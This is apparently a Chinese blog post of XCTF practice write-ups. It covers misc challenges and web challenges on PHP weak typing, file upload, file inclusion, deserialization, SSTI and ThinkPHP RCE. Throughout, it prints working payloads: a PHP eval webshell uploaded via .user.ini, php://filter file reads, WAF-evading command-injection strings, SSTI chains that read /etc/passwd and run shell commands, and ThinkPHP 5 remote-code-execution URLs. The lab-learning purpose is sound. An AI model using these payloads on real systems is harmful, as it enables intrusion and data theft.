xctf刷题
心仪的公司(misc)
使用 linux strings 命令查看
对{进行匹配
strings webshell.pcapng | grep {
得到flag
或者
wireshark过滤http contains “shell”
查看过滤出来的包
最后就是flag
适合作为桌面(misc)
stegsolve发现二维码扫出一串16进制
丢进010,是pyc文件,后缀修改为.pyc
Easy Python Decompiler对文件进行反编译。反编译后用vim查看源码
一串函数没被调用,直接补上flag()
back up(web)
备份文件查看的后缀
1
|
“.git” 、“.svn”、“ .swp”“.~”、“.bak”、“.bash_history”、“.bkf”
|
这题.bak下载文件用记事本打开看到flag

simple_php(web)
php弱类型比较
a与0比较前会转成相同的数据类型所以a可以是任意字符串结果为0;
b不能是数字但是要大于1234,我们直接把大于1234的数与任意字符串拼接
easyupload(web)
这题尝试了很多办法
最后用.user.ini的方式上传成功
先上传.user.ini
1
2
3
4
5
|
.user.ini 配置项中有两个配置可以起到一些作用
方法一:
auto_prepend_file = <filename>         //包含在文件头
方法二:
auto_append_file = <filename>          //包含在文件尾
|
文件名我们写shell.jpg
然后bp改包
注意要在这里

文件头加上GIF89a才会上传成功
然后就是shell.jpg里面的木马最稳定的是
1
|
<?=eval($_POST['cmd']);?>
|
上传成功后利用到特性user.ini和shell.jpg同一目录下的所有php文件都会包含shell.jpg文件
蚁剑连接index.php,密码为cmd即可

fileinclude(web)
查看源码

大概意思就是在cookie的位置给language填值会传给变量lan让index.php包含上lan.php的东西
由于源码中会加.php所以我们只传值为
1
|
php://filter/read=convert.base64-encode/resource=/var/www/html/flag
|
然后放行就得到编码后的flag
fileclude(web)
file1很好利用跟上面一样base64编码flag.php文件
1
|
?file1=php://filter/read=convert.base64-encode/resource=flag.php
|
file2要内容包含hello ctf
第一种办法在data数据流中加入hello ctf
1
|
file2=data://text/plain,hello ctf
|
第二种用php://input
然后在post里面传hello ctf
hackbar要传键值对的形式 hello ctf=hello ctf
然后bp抓包把键删掉放行
base64解码出flag
easyphp(web)
代码审计

intval函数返回整型的值
我们用科学计数法就绕过了1e9|1e8|1e7都行
然后b跑脚本

得出53724

然后c是一个数组,最后要为json格式,c中m不是数字但要>2022,用前面学到的数字拼接字符串绕过2023a
c中的n长度为2,且为二维数组,就是[[..],..]的形式
要绕过的是array_search函数
c[n]中必须有DGGJ,后面对数组值判断有DGGJ就终止
上面跟字符串比较数字一样的原理
array_search函数是弱比较,所以用0代替DGGJ
payload
1
|
?a=1e9&b=53724&c={"m":"2023c","n":[[],0]}
|
file_include(web)
文件包含
尝试用转base64编码方法查看check.php
但是试了一下发现都被过滤了
php://伪协议读文件的其他方式
convert.过滤器支持convert.iconv. 格式,使用方法:
convert.iconv.<input-encoding>.<output-encoding>
或
convert.iconv.<input-encoding>/<output-encoding>
例如:
convert.iconv.UCS-4*.UCS-4BE —> 将指定的文件从UCS-4*转换为UCS-4BE 输出
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
php支持的编码格式(部分)
UCS-4*
UCS-4BE
UCS-4LE*
UCS-2
UCS-2BE
UCS-2LE
UTF-32*
UTF-32BE*
UTF-32LE*
UTF-16*
UTF-16BE*
UTF-16LE*
UTF-7
UTF7-IMAP
UTF-8*
ASCII*
EUC-JP*
SJIS*
eucJP-win*
SJIS-win*
ISO-2022-JP
ISO-2022-JP-MS
CP932
CP51932
SJIS-mac(别名:MacJapanese)
SJIS-Mobile#DOCOMO(别名:SJIS-DOCOMO)
SJIS-Mobile#KDDI(别名:SJIS-KDDI)
SJIS-Mobile#SOFTBANK(别名:SJIS-SOFTBANK)
UTF-8-Mobile#DOCOMO(别名:UTF-8-DOCOMO)
UTF-8-Mobile#KDDI-A
UTF-8-Mobile#KDDI-B(别名:UTF-8-KDDI)
UTF-8-Mobile#SOFTBANK(别名:UTF-8-SOFTBANK)
ISO-2022-JP-MOBILE#KDDI(别名:ISO-2022-JP-KDDI)
|
payload
1
|
?filename=php://filter/convert.iconv.UTF-8*.UCS-4LE*/resource=flag.php
|
unseping(web)
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
|
<?php
highlight_file(__FILE__);

class ease{

    private $method;
    private $args;
    function __construct($method, $args) {
        $this->method = $method;
        $this->args = $args;
    }

    function __destruct(){
        if (in_array($this->method, array("ping"))) {
            call_user_func_array(array($this, $this->method), $this->args);
        }
    }

    function ping($ip){
        exec($ip, $result);
        var_dump($result);
    }

    function waf($str){
        if (!preg_match_all("/(\||&|;| |\/|cat|flag|tac|php|ls)/", $str, $pat_array)) {
            return $str;
        } else {
            echo "don't hack";
        }
    }

    function __wakeup(){
        foreach($this->args as $k => $v) {
            $this->args[$k] = $this->waf($v);
        }
    }
}

$ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
|
反序列化漏洞
destruct函数会在反序列化函数调用时被调用,要求第一个参数含ping,第二个参数由于call_user_func_array函数所以要为数组array()

现在考虑在array中填命令让他执行
注意构造时引号的细节,单引号会把中间的内容完全视为字符串,但双引号会把内部变量进行解析,若在输入array的参数时用双引号,会对${}中的内容进行解析导致payload构造失败。
ls被过滤我们用l"“s绕过,或者反斜线绕过l\s
目录下有flag_1s_here文件夹,flag可以用f"“lag绕过也可以f***
1
|
l""s${IFS}f""lag_1s_here
|
目录下有flag_831b69012c67b35f.php文件
cat同样可以用c"“at绕过,php用p"“hp绕过,或者整个用f*代替,/要用要用printf及$()绕过
/->$(printf${IFS}"\57”)
1
|
c""at${IFS}f""lag_1s_here$(printf${IFS}"\57")f""lag_831b69012c67b35f.p""hp
|
或者直接整个用print和$()绕过
1
|
$(printf${IFS}"\143\141\164\40\146\154\141\147\137\61\163\137\150\145\162\145\57\146\154\141\147\137\70\63\61\142\66\71\60\61\62\143\66\67\142\63\65\146\56\160\150\160(cat flag_1s_here/flag_831b69012c67b35f.php的八进制或十六进制编码都可以)")
|
Web_python_template_injection(web)
SSTI
1
2
3
4
5
6
7
|
__class__  返回类型所属的对象
__mro__    返回一个包含对象所继承的基类元组,方法在解析时按照元组的顺序解析。
__base__   返回该对象所继承的基类  // __base__和__mro__都是用来寻找基类的

__subclasses__   每个新类都保留了子类的引用,这个方法返回一个类中仍然可用的的引用的列表
__init__  类的初始化方法
__globals__  对包含函数全局变量的字典的引用
|
常见payload
1
|
{{''.__class__.__base__.__subclasses__()}}
|
脚本查找os
1
2
3
4
5
6
7
8
|
import requests
from tqdm import tqdm

for i in tqdm(range(233)):
    url='ip/?name={{"".__class__.__base__.__subclasses__()['+str(i)+']}}'
    r=request.get(url=url).text
    if('os._wrap_close' in r):
        print(i)
|
1
2
3
4
5
6
7
|
查找危险函数
例如eval
拼接键值
["__builtins__"]['eval']
执行命令
('__import__("os").popen("id").read()')
在popen中来执行命令
|
这题先
1
|
{{''.__class__.__mro__[2].__subclasses__()}}
|
有一个typefile类型,用于文件读取(位置在40)
1
|
{{ [].__class__.__base__.__subclasses__()[40]('/etc/passwd').read() }}
|
还有一个<class ‘site._printer’>类型(位置在71),用于命令执行
1
|
{{''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].listdir('.')}}
|
发现f14g
用文件读取命令
1
|
{{''.__class__.__mro__[2].__subclasses__()[40]('fl4g').read()}}
|
官方WP
1
2
3
4
5
6
7
8
|
先查看所有模块
{{[].__class__.__base__.__subclasses__()}}
os模块都是从warnings.catch_warnings模块入手的,在所有模块中查找catch_warnings的位置(59)
查看catch_warnings模块都存在哪些全局函数,可以找到linecache函数,os模块就在其中
{{[].__class__.__base__.__subclasses__()[59].__init__.func_globals.keys()}}
使用['o'+'s'],可绕过对os字符的过滤
{{().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals.values()[13]['eval']('__import__("os").popen("ls").read()')}}查找到flag
{{"".__class__.__mro__[2].__subclasses__()[40]("fl4g").read()}}
|
Web_php_unserialize(web)
首先得绕过正则匹配

1
2
3
4
5
6
7
|
/i 表示匹配的时候不区分大小写
\d 匹配一个数字字符。等价于 [0-9]。
“+” 出现至少1次
[ ] 是定义匹配的字符范围
[oc]是匹配o或c任意一个
[xyz] 字符集合。匹配所包含的任意一个字符。例如, ‘[abc]’ 可以匹配 “plain” 中的 ‘a’。
\d+是为了匹配[0-9]的数字,多次匹配!
|
就是想过滤o:4,我们用o:+4绕过
wakeup成员数加一就行
脚本
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
<?php
class Demo {
    private $file = 'index.php';
    public function __construct($file) {
        $this->file = $file;
    }
    function __destruct() {
        echo @highlight_file($this->file, true);
    }
    function __wakeup() {
        if ($this->file != 'index.php') {
            //the secret is in the fl4g.php
            $this->file = 'index.php';
        }
    }
}
$a = new Demo('fl4g.php');
$str=serialize($a);
//echo $a;
$str1 = str_replace('O:4', 'O:+4',$str);//绕过preg_match
$str2 = str_replace(':1:', ':2:',$str1);//绕过wakeup
var_dump($str2);//string(49) "O:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}"
var_dump(base64_encode($str2));
?>
|

给var传base64码就行了

php_rce
进去发现是thinkphp5框架,去github上找
多试试payload
1
2
|
6、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
7、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
|
在[]后输命令就行
ls没发现flag
find / -name “flag*”
找到flag
或者一直跳目录

Web_php_include
过滤php://
用大写绕过PHP://
post传一句话
